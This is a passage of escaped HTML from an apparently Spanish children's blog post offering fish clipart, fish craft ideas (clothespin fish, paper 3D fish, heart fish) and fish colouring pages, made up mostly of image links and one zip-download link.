0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (1)\" width=\"145\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGyuyN9dzOriXJr_6shT_zNT_LoA4_tfmSJqN3xLxRjvC_iBivUESb2hNETkfU-BYOtKbSgQDQvPdiHbx-GB7cRmPLk5tBtYrQ-O-ZOiDjZO_xpa45y5mPZtScu1NZl9azUG2AEsluRRY\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525282%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (2)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzjNSHNa6A7QO_LrsX5eyhKu4gNjZm1XHxFhB-CiKhetSwgBOMX_rljT62fzGWwVg_KadU95ZOFswYHQnYndwaCRFTCkRhFZ-_sLOG0CavmBkvgmI_zfuzF8VIZUyNWGEhLCRO2SBp_nU\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (2)\" width=\"179\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkfjhzUALdqzixnTkyQZgQLpVAFBWQkckFZPKYbs658rhXkC9KcFBqdHXWRmi-E1IG2pC9xECakZKyMwKRCQ94RgpXOTEzqRmxjfLs3F_BshyphenhyphenRAZ-oETiTHG2dWaZeM5-OTmIsVW4rCWc\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525283%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (3)\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibu42U228aN5JPkMAkrmflKTYk0GkOikK1INhQnJPplNKSSAr5KvzETWmaNLudD-gj9tUQ4vyNvVrhbFDhDPhca60FG1G7aNT_pFvA-prCiBeWBqSwmCTKeETTnn__7pax48LbebahGc4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (3)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7vpdet2tL5Wwom8jOV64R_MRF8owpKCxWLaVJheYLstC1vx0a9H1r6wschvLmoJvLfXAS5kyL3rfpmxv8J6jNwlRqIy9w8k_-HOL2h0etug34MUJrqNd9S3JW3mFqjSHb4tI4VbQq\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525284%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (4)\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5w4gc3MesYRL-QToEUZ23NjSFBKUJlKlxmwsgzgdOq24gzjgczvcL1pugn6yCytPu7jgNF0KNgJJriLkWrahvBvXNAFqWepi1NCXqrx_K6vVm4CPNNNh2l9SnTFIp5acI83cAm70eIvA\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (4)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYnRgzqJoiffsVHQdVfDVF_rwhN0hLkZyn3ix1s65gG3ZoOcOpY1d1PzkvwIBJlhSA4NgpEs6cudngK6Br6TpElrWoRfIK92-pltV3sXKEvu2TOcSrpW4QPM2Eq2ASOwKBFLEfBqIe_TQ\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525285%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (5)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5XuawC4ZJA5g4yhHwevewvzfZRzPR9loBQFyg9ihSEHGVhteoZDdZZzWpT2faO9yyBhmIS2uinRzWdY7P9dhQyZq7BEJ35bx_P5oPSUdE1_BvkMGq-ii7Idn2ma8cku41T1xdMCTIO1c\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (5)\" width=\"110\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgktWvh1oJ3nYDSL3bySQ9EK6VN2WNVBhVtXMR9U0tu9VBY1bPihhfs-fBn54YunK_WswehZk9JiecyKyGe_5Ovzx8laNpIwY6cGVHT6EYvFUsOHojZqcn-tst5gsfuAm-A_nf6tN3mZDc\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525286%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (6)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0YE1_dvfRTDwd5QqgTqcPHYoAyL3H00nPBQPX1kj8dPI5gNOYxi8gRjqf1GkwrOHAaHYjimxovDGnorKN-hWq2L0PnXfUNff-VGRREoOJSKqh8zGv5Lw2UunNgT5OaAjdY38aH2wsMzA\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (6)\" width=\"142\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcGbSvBvGq4c3wmYa8Tzcn4nfISU3KGKSVkV7MYrUdTVQk1ALiFWSPEHWuMMDHVDF4dFUsW5zd3-291XFIY7P9a7xmn1h-hAMVXGBj4v2V-BqRVfNPYTWGQB1eJgKP_r56wGdxOfSSAdw\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525287%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (7)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyIhwuOp4jHEVBD0c_nkti-qqbVjN5oTuFg01QgQ0AR8l42YlRMTWdJV1Niu4lqtC4DzbHQWLN6DI5GXKCJqFccOLXIybl7dX9YhiOWTrPv2TjZ7qMjtJjtsfm9Ty2esfrFpDzrM_tpZk\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (7)\" width=\"176\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8HYbXf3pBHQ1zKwMK0rSQECkKq28JkAlN2Ya780CdphxqLNuURjkT9TkJ_Gv82CZ_MVvfeMBkUwxktcF542k1Z57owMfPQgqkVeAvJFGG3bbVQ1exq5mZVRsC0URBz1hzXI4lPBiOnr8\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525288%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (8)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRN0yNemYn1Zy3PtHNuQhdmRzf6jcUTMQ5KYyzVXvkQ9DuGJuGGgD-5E6G0fouWyULHFM49ObWtZgn7uBHwKAxJN_dA4qanO7nZxt-6pnI_Di6Es_hdMrZT_ET4BlkRhvlfVh27cs1MA8\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (8)\" width=\"174\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaAr-23L2Uwbaqy2PehJZjybz04iwGqqrjuHcyo_T4_rIbPo2HYKfKKWcECqmRr4c-x9q2yCJHLcAkAzQubQl3A6PrqVsJMgLQLPFo23wFrUv5fASM1DAAgT-IpuKoColY8ImsodfYDh8\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525289%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (9)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQbPXfa1Ytt6ub-7NTalywDxXu50hR6kH0Bjs5v-znK8G9NL2FOa2a4P_DAFiK8iwaReHOGTy0-QDQ64rDWvCdpXp9KNSQ18o7AFXK5RWYwhTLiXeCbw_VfzIU-fA9IozVug4lpf3gkcs\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (9)\" width=\"194\" \/\u003E\u003C\/a\u003E \u003C\/p\u003E \u003Cp\u003E\u0026nbsp;\u003C\/p\u003E \u003Cp\u003E\u003Ca href=\"https:\/\/sites.google.com\/site\/archivosydibujos\/clipart-peces\" title=\"https:\/\/sites.google.com\/site\/archivosydibujos\/clipart-peces\"\u003Edescargar todos los peces de colores en un zip\u003C\/a\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003Epeces varios, dibujos de peces. peces dibujos, imágenes de peces de colores\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EManualidades de peces\u003C\/span\u003E\u0026nbsp;\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;imprimir dibujo magico de pez que abre la boca\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwqgCB96wHlYcsj4DROUEZBHSRDB5tHe0ryndNlDg0ry2fyIyZOy0FtaGDjk82nLM-_tJtfK3HxZWft0ZUbw4HPm1TC8lRaAZyCY0bvp4n0K7x1noaoKnEJ4Ua34FH97bb8QhlMA-ChtQ\/s478\/c555735b54320c667ae9e42a704046d7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"236\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwqgCB96wHlYcsj4DROUEZBHSRDB5tHe0ryndNlDg0ry2fyIyZOy0FtaGDjk82nLM-_tJtfK3HxZWft0ZUbw4HPm1TC8lRaAZyCY0bvp4n0K7x1noaoKnEJ4Ua34FH97bb8QhlMA-ChtQ\/w316-h640\/c555735b54320c667ae9e42a704046d7.jpg\" width=\"316\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch3\u003Emanualidades con una pinza de ropa peces que abren la boca\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;pez hambriento \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQUIUf7mKTp9Tgs-M1Uzdjr_xH0Dfj_nEU_KPl9R2pPWxTLfTP0Y6J78WsR7-v8IxzR6izw8wpZt_-t_y-WUCNJvCLaiKFDbpmTBxsykqTudIxbVJwLlaJ-4PosrmByaUTcmRjPfQQags\/s314\/pez+con+pinzas.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuM3vS9aTGJFZxnPsB24qmcHV5RSGf8X7ZWCdPcSP8AfvqGu8K5REBtPMDj870LC9A3xGU9YNZ-rRkiRZimqPskCaCb-FbiI9xvWGox2di5Ig6pGg4snfFpcTbRM79NSpBwt-ypgQ8a5k\/s651\/pez+abre+boca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"651\" data-original-width=\"567\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuM3vS9aTGJFZxnPsB24qmcHV5RSGf8X7ZWCdPcSP8AfvqGu8K5REBtPMDj870LC9A3xGU9YNZ-rRkiRZimqPskCaCb-FbiI9xvWGox2di5Ig6pGg4snfFpcTbRM79NSpBwt-ypgQ8a5k\/w349-h400\/pez+abre+boca.jpg\" width=\"349\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxiT1_Ws3B-fbB18otZzLtE6UQRoPCXqVWJpolS9Qd6NuGVLnluErK6sYF7MCRE7T1S4ZG_zC3uYu8Ig7yl5keImUjfmG0fZKIHrMyJQ-0ZL4gQFj_kTsuQnC2Cz7UsGNP_cL-XOBcMJ0\/s611\/pez+pinza.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"611\" data-original-width=\"567\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxiT1_Ws3B-fbB18otZzLtE6UQRoPCXqVWJpolS9Qd6NuGVLnluErK6sYF7MCRE7T1S4ZG_zC3uYu8Ig7yl5keImUjfmG0fZKIHrMyJQ-0ZL4gQFj_kTsuQnC2Cz7UsGNP_cL-XOBcMJ0\/w371-h400\/pez+pinza.jpg\" width=\"371\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ERecortar pepel y hacer pez en 3D \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-8a8seaaPTYX_IUu_pPQQggvP6_ltrLJVh60Ap_IUwaCm7wE-Rr_W2iuqOBCVIJv2WE23iXGTQ3OWEy6kOsTZ3_9Mv2trYCblkZGQKsUmPKaxMiEnfcJPDWvW5m0_dUotVThuok9GE9w\/s474\/pez+manualidades+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"474\" data-original-width=\"474\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-8a8seaaPTYX_IUu_pPQQggvP6_ltrLJVh60Ap_IUwaCm7wE-Rr_W2iuqOBCVIJv2WE23iXGTQ3OWEy6kOsTZ3_9Mv2trYCblkZGQKsUmPKaxMiEnfcJPDWvW5m0_dUotVThuok9GE9w\/w640-h640\/pez+manualidades+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Epez hecho con corazones, manualidades\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzHTNM99RcZgmCQI8R0yU-Yfad00fOxczbEwyoxfP-NEur9cWhiLBXUSAkSKTbEG5QgvHXkb-avcbcAOH32934B6xQEGG_n9wHpMfA2fCV4Xq5z58baT9j-uPcWzIkw-T1BdPn8qgIXZo\/s614\/pez+manualidades.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"614\" data-original-width=\"399\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzHTNM99RcZgmCQI8R0yU-Yfad00fOxczbEwyoxfP-NEur9cWhiLBXUSAkSKTbEG5QgvHXkb-avcbcAOH32934B6xQEGG_n9wHpMfA2fCV4Xq5z58baT9j-uPcWzIkw-T1BdPn8qgIXZo\/w416-h640\/pez+manualidades.jpg\" width=\"416\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E \n\n  \n  \u003Cspan style=\"font-size: x-large;\"\u003EPez, peces para colorear\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/h2\u003E\n\n\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlKM9clnXMDj9ZDqNFUqJGAz5NqaWhV7Iq_OFKHLP58CQylJyo2CsWPy59XP5xxluFZpwIPIkjiCV6J_DooU6KSrchAHue91o2r7InInxX6Y27v2IW8USU0WTAES_QTehjKNndYUYaBCk\/s1219\/pez+colorear+_5200001442.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"962\" data-original-width=\"1219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlKM9clnXMDj9ZDqNFUqJGAz5NqaWhV7Iq_OFKHLP58CQylJyo2CsWPy59XP5xxluFZpwIPIkjiCV6J_DooU6KSrchAHue91o2r7InInxX6Y27v2IW8USU0WTAES_QTehjKNndYUYaBCk\/s600\/pez+colorear+_5200001442.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJAr-Q1zVg0F1bv0d0Il-OJKXW4F8Vd7xY5k4ICUX3xoMEhTQ-CAUCyaq_mcW0W_TXu69L2Eg9Q_nW6WaS95zptHh4ylqGgcvJXEcqmJJ2evPwvJl2t7KnGPMeK8r07Wsz5RYNG1oaiog\/s1283\/pez+colorear+_5200001444.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1050\" data-original-width=\"1283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJAr-Q1zVg0F1bv0d0Il-OJKXW4F8Vd7xY5k4ICUX3xoMEhTQ-CAUCyaq_mcW0W_TXu69L2Eg9Q_nW6WaS95zptHh4ylqGgcvJXEcqmJJ2evPwvJl2t7KnGPMeK8r07Wsz5RYNG1oaiog\/s600\/pez+colorear+_5200001444.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQmNBNoer7IdOr3EX8NnlVtg9iN_Xp7mPTwP1dMO8OlApXoJ_hm2mOttQ4XsddyPuM41xX6OWbW6Dxoy_4gzEFw6K-hELovMtGLK8FbGsh097hd_E0wj6Rgh6p7kkulYDsUFWlCbms0EI\/s2000\/pez+colorear+_5200001446.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1417\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQmNBNoer7IdOr3EX8NnlVtg9iN_Xp7mPTwP1dMO8OlApXoJ_hm2mOttQ4XsddyPuM41xX6OWbW6Dxoy_4gzEFw6K-hELovMtGLK8FbGsh097hd_E0wj6Rgh6p7kkulYDsUFWlCbms0EI\/s600\/pez+colorear+_5200001446.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmNcrsBlxVTUNIkJzociUixU9mM1KmlCsaZEQebFd4OFWGif2yLfQJ3fcYtA5kxJWYaqPPBVzqCKiopdhrh5VdEmu2CHq8wA9fzxrxbM3mNDPCHRRmb6V79LYj-Ry4wta-GTUmgNfdgl8\/s1339\/pez+colorear+_5200001448.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1050\" data-original-width=\"1339\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmNcrsBlxVTUNIkJzociUixU9mM1KmlCsaZEQebFd4OFWGif2yLfQJ3fcYtA5kxJWYaqPPBVzqCKiopdhrh5VdEmu2CHq8wA9fzxrxbM3mNDPCHRRmb6V79LYj-Ry4wta-GTUmgNfdgl8\/s600\/pez+colorear+_5200001448.jpg\" width=\"600\" \/\u003E \u003C\/a\u003EHermosas imágenes de PECES DE COLORES para colorear,\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglSPCtLr9AhtF-QR6rKgIWu1LY0juQEjd2W309uHnSGM6d28X4-pBdG3aEbBgp6FyP1_cbpDmVmGQ2K56ay6Gn5-NmWpwqI-D7BeLL8lDxlJSKkkxy0A1u0IDrDNONKV4gjTN7vrHOnUc\/s1311\/pez+colorear+_5200001452.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1140\" data-original-width=\"1311\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglSPCtLr9AhtF-QR6rKgIWu1LY0juQEjd2W309uHnSGM6d28X4-pBdG3aEbBgp6FyP1_cbpDmVmGQ2K56ay6Gn5-NmWpwqI-D7BeLL8lDxlJSKkkxy0A1u0IDrDNONKV4gjTN7vrHOnUc\/s600\/pez+colorear+_5200001452.jpg\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglSPCtLr9AhtF-QR6rKgIWu1LY0juQEjd2W309uHnSGM6d28X4-pBdG3aEbBgp6FyP1_cbpDmVmGQ2K56ay6Gn5-NmWpwqI-D7BeLL8lDxlJSKkkxy0A1u0IDrDNONKV4gjTN7vrHOnUc\/s1311\/pez+colorear+_5200001452.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003EDescarga estos Dibujos de Peces para Colorear \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm0Y5hkRA3E_aI0pkd_9SHqj4VfQR25EIYzRS46nzKsOuycotklX6iccamK6f0Z2AbQBx1hZxYsuUAuU0ZohcuzTQxwb1uogsCgLpQPWjhs2n5eHrLQIkyXXuGzSt7A1WmVpZgzZ8KIsA\/s1050\/pez+colorear+_5200001454.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"859\" data-original-width=\"1050\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm0Y5hkRA3E_aI0pkd_9SHqj4VfQR25EIYzRS46nzKsOuycotklX6iccamK6f0Z2AbQBx1hZxYsuUAuU0ZohcuzTQxwb1uogsCgLpQPWjhs2n5eHrLQIkyXXuGzSt7A1WmVpZgzZ8KIsA\/s600\/pez+colorear+_5200001454.jpg\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm0Y5hkRA3E_aI0pkd_9SHqj4VfQR25EIYzRS46nzKsOuycotklX6iccamK6f0Z2AbQBx1hZxYsuUAuU0ZohcuzTQxwb1uogsCgLpQPWjhs2n5eHrLQIkyXXuGzSt7A1WmVpZgzZ8KIsA\/s1050\/pez+colorear+_5200001454.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003EDibujo de un Pez payaso para pintar\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"859\" data-original-width=\"1050\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm0Y5hkRA3E_aI0pkd_9SHqj4VfQR25EIYzRS46nzKsOuycotklX6iccamK6f0Z2AbQBx1hZxYsuUAuU0ZohcuzTQxwb1uogsCgLpQPWjhs2n5eHrLQIkyXXuGzSt7A1WmVpZgzZ8KIsA\/s600\/pez+colorear+_5200001454.jpg\" width=\"600\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPeces Dibujos para colorear.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP-L0yeFTxpG8HUKezMzpRVQ_fnd8hxekrPSWR2V0_Wd6mt1svdIEj4DP7DuDyr-yxc7JiiQ8Ff_7uKF37pOUaxGlnriSrzAbNPsqDnF1JnIlMUDlTt4kCkxs3gVJbNxW5-Q7-k7VT3-8\/s1600\/pez+colorear+_5200001456.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1280\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP-L0yeFTxpG8HUKezMzpRVQ_fnd8hxekrPSWR2V0_Wd6mt1svdIEj4DP7DuDyr-yxc7JiiQ8Ff_7uKF37pOUaxGlnriSrzAbNPsqDnF1JnIlMUDlTt4kCkxs3gVJbNxW5-Q7-k7VT3-8\/s600\/pez+colorear+_5200001456.gif\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u0026nbsp;dibujos de peces colorear\u003Ca 